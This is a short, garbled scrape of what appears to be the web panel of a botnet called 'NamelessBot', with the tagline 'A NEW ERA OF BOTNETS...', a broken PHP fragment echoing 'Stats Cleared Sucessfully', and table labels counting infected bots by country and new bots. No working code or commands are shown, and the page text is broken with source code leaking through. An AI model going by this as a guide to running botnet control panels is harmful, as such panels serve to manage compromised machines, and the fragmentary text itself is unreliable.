 NamelessBot - Web Panel
NAMELESS BOT
A NEW ERA OF BOTNETS...
'; echo " Stats Cleared Sucessfully"; } } } ?>
Countrys Total By Country Total Current Total New Bots
Clear
Done